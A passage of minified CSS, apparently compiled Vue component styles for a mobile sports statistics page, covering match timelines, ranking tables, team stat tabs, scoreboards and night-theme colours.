.one[data-v-eb5b8319],.analysis-box .analysis .right .one[data-v-eb5b8319]{margin-left:.213333rem}.analysis-box .analysis .left .two[data-v-eb5b8319],.analysis-box .analysis .right .two[data-v-eb5b8319]{margin-right:.213333rem}.analysis-box .analysis .right .progress-inner[data-v-eb5b8319]{left:0!important}.analysis-box .analysis .number[data-v-eb5b8319]{font-weight:700;font-size:.32rem;color:#969696}[data-v-f1587ca1]:export{themeColor:var(--theme-color)}.activity-padding[data-v-f1587ca1]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-f1587ca1]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-f1587ca1]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-f1587ca1]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-f1587ca1]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-f1587ca1]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-f1587ca1]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-f1587ca1]{background-color:#fff}#theme-color-night .activity-table[data-v-f1587ca1],#theme-color-night .activity-table table[data-v-f1587ca1],#theme-color-night .activity-table table td[data-v-f1587ca1]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-f1587ca1]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-f1587ca1]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-f1587ca1]{background-color:#333}.analysis-box .analysis[data-v-f1587ca1]{width:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.08rem .426667rem}.analysis-box .analysis .middle-name[data-v-f1587ca1]{font-size:.32rem;color:#2b2b2b}.analysis-box .analysis .left[data-v-f1587ca1],.analysis-box .analysis .right[data-v-f1587ca1]{width:40%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.analysis-box .analysis .left .bg-two[data-v-f1587ca1],.analysis-box .analysis .right .bg-two[data-v-f1587ca1]{position:absolute;top:.186667rem;right:1.066667rem;height:.08rem;background:var(--theme-color)}.analysis-box .analysis .left .progress[data-v-f1587ca1],.analysis-box .analysis .right .progress[data-v-f1587ca1]{width:2.4rem;height:.106667rem;background:var(--theme-color-rgb-opacity-0-3);border-radius:.16rem;position:relative;overflow:hidden}.analysis-box .analysis .left .progress .progress-inner[data-v-f1587ca1],.analysis-box .analysis .right .progress .progress-inner[data-v-f1587ca1]{position:absolute;right:0;width:0;height:100%;background:var(--theme-color);border-radius:.16rem}.analysis-box .analysis .left .one[data-v-f1587ca1],.analysis-box .analysis .right .one[data-v-f1587ca1]{margin-left:.213333rem}.analysis-box .analysis .left .two[data-v-f1587ca1],.analysis-box .analysis .right .two[data-v-f1587ca1]{margin-right:.213333rem}.analysis-box .analysis .right .progress-inner[data-v-f1587ca1]{left:0!important}.analysis-box .analysis .number[data-v-f1587ca1]{font-weight:700;font-size:.28rem;color:#969696}#theme-color-night .analysis-box .analysis{background-color:var(--theme-color-page-bg-color)}#theme-color-night .analysis-box .analysis .number,#theme-color-night .analysis-box .analysis .middle-name{color:var(--theme-font-color-2)}#theme-color-night .analysis-box .analysis .left .progress,#theme-color-night .analysis-box .analysis .right .progress{background-color:#969696}[data-v-4bba3a00]:export{themeColor:var(--theme-color)}.activity-padding[data-v-4bba3a00]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-4bba3a00]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-4bba3a00]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-4bba3a00]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-4bba3a00]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-4bba3a00]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-4bba3a00]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-4bba3a00]{background-color:#fff}#theme-color-night .activity-table[data-v-4bba3a00],#theme-color-night .activity-table table[data-v-4bba3a00],#theme-color-night .activity-table table td[data-v-4bba3a00]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-4bba3a00]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-4bba3a00]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-4bba3a00]{background-color:#333}.real-time-box .content[data-v-4bba3a00]{border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.real-time-box .title[data-v-4bba3a00]{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.real-time-box .title .ico-arrow.rotate[data-v-4bba3a00]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.real-time-box .title[data-v-4bba3a00]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.real-time-box .title .title-name[data-v-4bba3a00]{font-weight:600;color:#2b2b2b;padding-left:.32rem}.real-time-box .progress-box-view[data-v-4bba3a00]{background:#fff;position:relative}.real-time-box .team-logos[data-v-4bba3a00]{height:1.6rem;position:absolute;z-index:1;left:.12rem;top:.6rem}.real-time-box .team-logos img[data-v-4bba3a00]{display:block;width:.4rem}.real-time-box .team-logos .t-img[data-v-4bba3a00]{width:.4rem;height:.4rem;margin-bottom:.2rem}.real-time-box .progress-box[data-v-4bba3a00]{position:relative;overflow:hidden;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;padding-bottom:.213333rem;padding-left:.266667rem}.real-time-box .progress-box .time-title[data-v-4bba3a00]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.133333rem 0}.real-time-box .progress-box .time-title .title-item[data-v-4bba3a00]{font-weight:700;font-size:.32rem;color:var(--theme-font-color-2);text-align:center;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.real-time-box .progress-box .progress-view[data-v-4bba3a00]{position:relative}.real-time-box .progress-box .header-img[data-v-4bba3a00]{width:.34rem;height:.34rem;position:absolute;-webkit-transform:translateX();-ms-transform:translateX();transform:translateX()}.real-time-box .progress-box .time-line[data-v-4bba3a00]{height:.466667rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-right:.026667rem solid rgba(233,231,231,.6);margin:0 5%}.real-time-box .progress-box .time-line .line-item[data-v-4bba3a00]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;height:100%;border-left:.026667rem solid rgba(233,231,231,.6)}.real-time-box .progress-box .middle-line[data-v-4bba3a00]{width:90%;height:.05333rem;background:rgba(233,233,233,.6);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.real-time-box .progress-box .middle-line .progress[data-v-4bba3a00]{width:3.386667rem;height:.053333rem;background:var(--theme-color);position:relative}.real-time-box .progress-box .middle-line .progress[data-v-4bba3a00]:after{position:absolute;top:-.08rem;right:0;content:"";width:.053333rem;height:.213333rem;background:var(--theme-color)}.real-time-box .progress-box .middle-line .dot[data-v-4bba3a00]{position:absolute;top:-.08rem;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);width:.213333rem;height:.213333rem;background:url([data-uri]) no-repeat center/100% 100%}#theme-color-night .real-time-box .progress-box{background-color:var(--theme-color-page-bg-color)}#theme-color-night .basket-scoreboard .period{color:var(--theme-font-color-1)}#theme-color-night .basket-scoreboard,#theme-color-night .basket-scoreboard .period{background-color:var(--theme-color-card-bg-color)}#theme-color-night .basket-scoreboard .b-s-item .team-name{color:var(--theme-font-color-1)}#theme-color-night .basket-scoreboard .period .home,#theme-color-night .basket-scoreboard .period .away{background-color:var(--theme-color-card-bg-color)}[data-v-5088c002]:export{themeColor:var(--theme-color)}.activity-padding[data-v-5088c002]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-5088c002]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-5088c002]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-5088c002]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-5088c002]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-5088c002]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-5088c002]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-5088c002]{background-color:#fff}#theme-color-night .activity-table[data-v-5088c002],#theme-color-night .activity-table table[data-v-5088c002],#theme-color-night .activity-table table td[data-v-5088c002]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-5088c002]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-5088c002]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-5088c002]{background-color:#333}.sport-ranking[data-v-5088c002]{font-size:var(--van-font-size-sm)}.sport-ranking .promotions[data-v-5088c002]{margin-top:.2rem;padding-left:.426667rem}.sport-ranking .promotions .meaningColor[data-v-5088c002]{width:.21rem;height:.21rem;display:inline-block;margin-right:.15rem;border-radius:50%}.sport-ranking .team-img[data-v-5088c002]{margin-right:.08rem}.sport-ranking .highlight[data-v-5088c002]{background-color:#eff6fc}.sport-ranking .num[data-v-5088c002]{display:inline-block;width:.533rem;height:.533rem;border-radius:50%;text-align:center;line-height:.533rem}.sport-ranking .team-nav[data-v-5088c002]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;padding:.26667rem;margin-bottom:.26667rem;border-radius:.26667rem}.sport-ranking .team-nav span[data-v-5088c002]{height:.64rem;text-align:center;min-width:2.66667rem;line-height:.64rem;margin:0 .13333rem;cursor:pointer;border-radius:.32rem;background:#f4f4f4;color:#000}.sport-ranking .team-nav .span_act[data-v-5088c002]{background:var(--theme-color);color:#fff}.sport-ranking .ranking-table .ranking-table-item[data-v-5088c002]{border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem;background-color:#fff}.sport-ranking .ranking-table-bk .span2[data-v-5088c002]{max-width:2.5rem!important}.sport-ranking .ranking-table-ft .span2[data-v-5088c002]{max-width:3.5rem!important}.sport-ranking .ranking-table .rank-title[data-v-5088c002]{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.sport-ranking .ranking-table .rank-title .ico-arrow.rotate[data-v-5088c002]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sport-ranking .ranking-table .rank-title[data-v-5088c002]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.sport-ranking .ranking-table .rank-title .title-name[data-v-5088c002]{font-weight:600;color:#2b2b2b;padding-left:.32rem}.sport-ranking .ranking-table .tab-head[data-v-5088c002]{border-top:.02667rem solid #f9f9f9}.sport-ranking .ranking-table .tab-head .span1[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-head .span2[data-v-5088c002]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.sport-ranking .ranking-table .tab-head .span3[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-head .span4[data-v-5088c002]{width:2rem}.sport-ranking .ranking-table .tab-head .span5[data-v-5088c002]{width:1.5rem}.sport-ranking .ranking-table .tab-head .span6[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span7[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-head .span1[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span2[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span3[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span4[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span5[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span6[data-v-5088c002],.sport-ranking .ranking-table .tab-head .span7[data-v-5088c002]{height:.8rem;line-height:.8rem;text-align:center;background:none!important}.sport-ranking .ranking-table .tab-view[data-v-5088c002]{height:1.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:.02667rem solid #f9f9f9;text-align:center;-webkit-transition:height .5s;transition:height .5s;cursor:pointer}.sport-ranking .ranking-table .tab-view .span1[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-view .span2[data-v-5088c002]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.sport-ranking .ranking-table .tab-view .span3[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-view .span4[data-v-5088c002]{width:2rem}.sport-ranking .ranking-table .tab-view .span5[data-v-5088c002]{width:1.5rem}.sport-ranking .ranking-table .tab-view .span6[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span7[data-v-5088c002]{width:1rem}.sport-ranking .ranking-table .tab-view .span1[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span2[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span3[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span4[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span5[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span6[data-v-5088c002],.sport-ranking .ranking-table .tab-view .span7[data-v-5088c002]{height:.8rem;line-height:.8rem;text-align:center}.sport-ranking .ranking-table .tab-view .row-team[data-v-5088c002]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.sport-ranking .ranking-table .tab-view .row-team p[data-v-5088c002]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sport-ranking .ranking-table .tab-view .row-team img[data-v-5088c002]{height:.29333rem;width:.29333rem}.sport-ranking .ranking-table .tab-head[data-v-5088c002]:hover{background:#fff}#theme-color-night .sport-ranking .team-nav{background:var(--theme-color-card-bg-color)}#theme-color-night .sport-ranking .team-nav .span_act{background:#2c2c2c;color:var(--theme-color)}#theme-color-night .sport-ranking .ranking-table .ranking-table-item{background:var(--theme-color-card-bg-color);color:#999}#theme-color-night .sport-ranking .ranking-table .ranking-table-item .rank-title .title-name{color:#fff}#theme-color-night .sport-ranking .highlight{background-color:#404040!important}#theme-color-night .sport-ranking .ranking-table .tab-view{border-bottom-color:var(--theme-color-border-color);border-top-color:var(--theme-color-border-color)}#theme-color-night .sport-ranking .ranking-table .rank-title{background:var(--theme-color-card-bg-color);color:var(--theme-color-font-1)}#theme-color-night .sport-ranking .team-nav span{background:none;color:#999;border:1px solid #2c2c2c}#theme-color-night .sport-ranking .span1,#theme-color-night .sport-ranking .span2,#theme-color-night .sport-ranking .span3,#theme-color-night .sport-ranking .span4,#theme-color-night .sport-ranking .span5,#theme-color-night .sport-ranking .span6,#theme-color-night .sport-ranking .span7{background-color:var(--theme-color-card-bg-color)!important}#theme-color-night .sport-ranking .ranking-table .tab-view:hover{background:#1d2529!important}#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span1,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span2,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span3,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span4,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span5,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span6,#theme-color-night .sport-ranking .ranking-table .tab-view:hover .span7{background-color:#1d2529!important}#theme-color-night .sport-ranking .num{color:var(--theme-color-font-1)!important}.sort-icon{display:inline-block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sort-icon .icon{width:3.2vw;height:3.2vw;font-size:2.667vw;color:var(--theme-color)}.match-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;background:#fff}.match-tab .left-tab,.match-tab .right-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.match-tab .left-tab .son-box,.match-tab .right-tab .son-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.match-tab .left-tab .son-box .son,.match-tab .right-tab .son-box .son{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:3.2vw;color:#333;min-width:13.333vw;height:8.533vw}.match-tab .left-tab .son-box .son span,.match-tab .right-tab .son-box .son span{display:inline-block;width:2.2em}.match-tab .right-tab{overflow-x:auto!important}.match-tab .left-tab{-webkit-box-flex:1.3;-webkit-flex:1.3;-ms-flex:1.3;flex:1.3}.match-tab .left-tab .son-box{width:100%}.match-tab .left-tab .son-box .son{margin-left:2.133vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.match-tab .left-tab .son-box .son .jersey{width:5.333vw;height:5.333vw;background:url([data-uri]) no-repeat 50%;background-size:contain;font-size:3.2vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:1.067vw}.match-tab .left-tab .son-box .son .jersey-red{background:url([data-uri]) no-repeat 50%;background-size:contain;color:#fff}.match-tab .left-tab .son-box .son .play-name{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.match-tab .left-tab .son-box .son i{color:#e74c5b}.match-tab .right-tab{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.match-tab .tab-son .son-box:nth-child(2n){background:#f6f6f6}.team-total-tab{width:9.73333rem;background:#f5f7f9;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.26667rem!important;overflow:hidden}.team-total-tab .title{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.team-total-tab .title .ico-arrow.rotate{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.team-total-tab .title:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.team-total-tab .title .title-name{font-weight:600;color:#2b2b2b;padding-left:.32rem}.team-total-tab .van-tabs__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:9.6vw}.team-total-tab .van-tabs__wrap .van-tabs__nav--card{margin:0}.team-total-tab .van-tabs__wrap .van-tabs__nav--card .van-tab{border:none;height:9.6vw;background-color:#f7f7f7;border-radius:4.8vw;width:4.45333rem;margin:0 .13333rem}.team-total-tab .van-tabs__wrap .van-tabs__nav--card .van-tab .van-tab__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#9a9a9a}.team-total-tab .van-tabs__wrap .van-tabs__nav--card .van-tab .van-tab__text .team-img{width:.53333rem;height:.53333rem;margin-right:.26667rem}.team-total-tab .van-tabs__wrap .van-tab.van-tab--active .van-tab__text{color:var(--theme-color)}.team-total-tab .van-tabs__wrap .van-tab.van-tab--active .van-tab__text{width:100%;text-align:center}.team-total-tab .van-tabs__wrap{border:none;width:100%;height:calc(9.6vw + .53333rem)!important;border-radius:.533vw;overflow:hidden;padding:.26667rem}.team-total-tab .van-tabs__wrap .van-tabs__nav{border:none;width:100%}.team-total-tab table{width:100%;table-layout:auto;margin-top:2.133vw}.team-total-tab table tr{height:9.067vw}.team-total-tab table tr:nth-child(2n){background:#f6f6f6}.team-total-tab table tr th{font-size:3.2vw;color:var(--color-999999)}.team-total-tab table tr th:first-child{text-align:left;padding-left:3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box}.team-total-tab table tr td{text-align:center;font-size:3.2vw;color:var(--color-333333)}.team-total-tab table tr td:first-child{padding-left:3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;height:9.067vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.team-total-tab table tr td:first-child i{color:var(--color-E74C5B)}.team-total-tab .sampleRow{height:8vw;padding:0 3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--color-FFFFFF);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.team-total-tab .sampleRow .sampleRow-li{font-size:3.2vw;color:var(--color-333333);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:4.267vw}.team-total-tab .sampleRow .sampleRow-li i{color:var(--color-E74C5B)}.team-total-tab .sampleRow .sampleRow-li:first-child{padding-left:5.333vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:url([data-uri]) no-repeat;background-size:3.733vw;background-position:.8vw .533vw}#theme-color-night .team-total-tab,#theme-color-night .team-total-tab .title{background-color:var(--theme-color-card-bg-color)}#theme-color-night .team-total-tab .title .title-name{color:var(--theme-font-color-1)}#theme-color-night .team-total-tab .van-tabs__wrap{background-color:var(--theme-color-card-bg-color)}#theme-color-night .team-total-tab .van-tabs__wrap .van-tab{background-color:#2c2c2c}#theme-color-night .team-total-tab .match-tab{background-color:var(--theme-color-card-bg-color)}#theme-color-night .team-total-tab .match-tab .son{color:var(--theme-font-color-1)}#theme-color-night .team-total-tab .match-tab .tab-son .son-box:nth-child(2n){background-color:#2c2c2c}#theme-color-night .team-total-tab .sampleRow{background-color:var(--theme-color-card-bg-color)}#theme-color-night .team-total-tab .sampleRow .sampleRow-li{color:var(--theme-font-color-1)}.statistics-page{min-height:calc(100% - 5.6rem - 1.173333rem);background-color:#f5f5f5;z-index:10;position:relative}.statistics-page .real_time_tab,.statistics-page .statistics_tab,.statistics-page .line_up_tab,.statistics-page .analyze_tab,.statistics-page .ranking_tab{padding:.26667rem .13333rem}.statistics-page .no-data{height:calc(100% - 5.6rem - 1.173333rem - 1rem)}.statistics-page .header-view{background:#222222!important}.statistics-page .close-statistics{position:absolute;height:.32rem;fill:#333}.statistics-page .van-tabs .van-tabs__content{overflow:auto}.statistics-page .van-tabs--line .van-tabs__wrap{width:100%;height:1rem;background-color:#fff}.statistics-page .van-tab .van-tab__text{font-size:var(--van-font-size-sm);line-height:1}.statistics-page .van-tabs__line{height:.10667rem;border-radius:.10667rem;-webkit-transform:translateX(2.16rem) translateX(-50%);-ms-transform:translateX(2.16rem) translateX(-50%);transform:translate(2.16rem) translate(-50%)}.statistics-page .van-tabs__content{background:#f5f5f5}.statistics-page .close-btn{width:1rem;height:1rem;position:absolute;right:0;top:0;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0rem 0 .186667rem rgba(0,0,0,.1);box-shadow:0 0 .186667rem rgba(0,0,0,.1);z-index:1}#theme-color-night .statistics-page .van-tabs__content{background-color:#000}.circle-chart{-webkit-mask:-webkit-radial-gradient(transparent .293333rem,#000 .32rem);mask:radial-gradient(transparent .293333rem,#000 .32rem);width:1.066667rem;height:1.066667rem;margin:.213333rem .106667rem 0;overflow:hidden;border-radius:50%;position:relative;font-size:0}.circle-chart .circle-left{width:50%;height:100%;background:#dc1111;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;position:absolute;left:0;z-index:0;-webkit-transition:opacity 0s step-end 1s,-webkit-transform 1s linear;transition:opacity 0s step-end 1s,-webkit-transform 1s linear;transition:opacity 0s step-end 1s,transform 1s linear;transition:opacity 0s step-end 1s,transform 1s linear,-webkit-transform 1s linear}.circle-right{width:50%;height:100%;background:#dc1111;-webkit-transition:-webkit-transform 1s linear;transition:-webkit-transform 1s linear;transition:transform 1s linear;transition:transform 1s linear,-webkit-transform 1s linear;-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;position:absolute;right:0;z-index:2;-webkit-transition:opacity 0s step-end 1s,-webkit-transform 1s linear;transition:opacity 0s step-end 1s,-webkit-transform 1s linear;transition:opacity 0s step-end 1s,transform 1s linear;transition:opacity 0s step-end 1s,transform 1s linear,-webkit-transform 1s linear}.circle-chart .circle-bottom-left{width:50%;height:100%;background:#a6a6a6;position:absolute;left:0;z-index:1}.circle-chart .circle-bottom-right{width:50%;height:100%;background:#a6a6a6;position:absolute;right:0;z-index:1}.sport-circle .title{text-align:center;color:#000}.sport-circle .content{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#000}#theme-color-night .sport-circle .title,#theme-color-night .sport-circle .content{color:var(--theme-font-color-2)}.punishment{display:inline-block;text-align:center;margin-bottom:-.48rem}.punishment .punishment-flag{display:inline-block;text-align:center}.punishment .punishment-flag .flag{height:.426667rem}.punishment .punishment-flag .punishment-text{margin-top:.32rem;color:#000}.punishment .content{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:.426667rem;height:.426667rem}.punishment .yellow-card{width:.266667rem;height:.373333rem;border-radius:.053333rem;background:#fdca40}.punishment .red-card{width:.266667rem;height:.373333rem;border-radius:.053333rem;background:#d0021b}.sport-statistics{height:3.326667rem;width:100%;background-size:100% 100%;font-size:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sport-statistics .statistics{width:100%}.sport-statistics .sport-statistics-circle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around;margin-bottom:.21333rem}.sport-statistics .sport-statistics-details{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 auto;-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.sport-statistics .shot .title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:#000;font-size:.26667rem;text-align:center}.sport-statistics 